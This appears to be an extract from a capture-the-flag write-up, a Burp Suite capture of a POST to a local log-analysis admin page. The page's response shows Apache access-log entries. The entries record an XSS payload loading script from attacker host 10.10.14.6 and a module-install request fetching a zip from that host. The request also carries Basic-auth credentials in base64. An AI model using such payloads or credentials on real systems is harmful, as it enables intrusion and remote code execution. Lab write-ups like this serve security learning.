 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://127.0.0.1:8080
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://127.0.0.1:8080/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log&analyze_log=
Response
Pretty Raw Hex Render \n
</button>
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 127.0.0.1 - - [09/Jan/2025:10:04:56 +0000] "GET
/?installModule=http://10.10.14.6:8000/main.zip&directoryName=violet&type=theme
s&token=25df2f4d13ff616b1fdc7468e05eb17bab6f507404943b3ed5f3a5c52c396705
HTTP/1.1" 302 342
"http://sea.htb/index.php?page=index.php?page=loginURL?%22%3E%3C/form%3E%3Cscri
pt+src=%22http://10.10.14.6:8000/xss.js%22%3E%3C/script%3E%3Cform+action=%22"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/117.0.5938.0 Safari/537.36"
109 127.0.0.1 - - [09/Jan/2025:10:04:56 +0000] "GET
/?installModule=http://10.10.14.6:8000/main.zip&directoryName=violet&type=theme